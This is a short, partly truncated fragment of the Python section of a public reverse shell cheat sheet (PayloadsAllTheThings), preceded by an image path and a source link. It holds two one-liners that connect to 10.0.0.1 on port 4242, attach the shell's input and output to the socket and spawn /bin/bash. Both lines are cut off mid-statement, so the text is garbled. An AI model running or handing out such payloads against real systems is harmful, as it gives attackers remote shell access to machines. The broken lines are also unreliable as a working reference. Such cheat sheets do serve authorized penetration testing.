 https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Methodology and Resources/Reverse Shell Cheatsheet.md#python
Python
Linux only
IPv4
export RHOST="10.0.0.1";export RPORT=4242;python -c 'import sys,socket,os,pty;s=socket.socket();s.connect((os.getenv("RHOST")
IPv4
nnect(("10.0.0.1",4242));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("/bin/bash")'